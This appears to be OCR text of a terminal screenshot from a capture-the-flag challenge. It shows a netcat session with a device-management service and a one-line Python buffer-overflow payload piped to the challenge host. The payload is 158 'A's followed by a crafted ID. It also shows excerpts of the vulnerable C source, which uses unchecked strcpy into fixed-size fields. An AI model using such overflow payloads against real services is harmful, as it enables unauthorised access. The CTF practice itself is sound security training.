 1. CTF (netcat)
CTF (netcat) ⌥1
Default (bash) ⌥2
⌘1 CTF (netcat)
5) Quit
Listing devices:
1:
ID: 6b00ca33c1ab7daf
Name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Description: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�}��3�
1) List devices
2) Add device
3) Edit device
4) Process
5) Quit
Looking for master device id: 8100ca33c1ab7daf
Processing done, no master device found
1) List devices
⌘2 IPython: Downloads/namnam (bash)
Common:namnam Cutie$ python -c 'print "2\n"+ "A" * 158 + "\xaf\x7d\xab\xc1\x33\
xca\x00\x81" + "\n1\n4\n" ' | nc overflow.thenixuchallenge.com 20191
⌘3 CTF (vim)
19 static int next;
20
21
22 char *input(char *buf, int size) {
23     char *r = fgets(buf, size - 1, stdin);.
24     if (r) {
25         if (r[strlen(r)-1] == '\n')
26             r[strlen(r)-1] = '\0';
27         }
28     return r;.
29 }
30
31 uint64_t random_id() {
32     uint64_t tmp = random();
33     tmp = (tmp << 32) | random();
34     return tmp;
35 }
36
37 int add_device() {
38     char tmp_name[32];
39     char tmp_description[256];
40     uint64_t tmp_id = random_id();
devices.c  Line:10/204[4%]Col:13Buf:#1[102][0x66]
/flag
106     input(tmp_name, sizeof(tmp_name));
107     printf("New description:\n");
108     input(tmp_description, sizeof(tmp_description));
109
110     strcpy(devices[target].name, tmp_name);
111     strcpy(devices[target].description, tmp_description);
112
113     return;
114
115 }
116
117 void process() {
118     printf("Looking for master device id: %lx\n", master);
119     for (int i = 0; i < DEVICE_LIMIT; i++) {
120         if (!devices[i].id) {
121             printf("Processing done, no master device found\n");
122             break;
123         }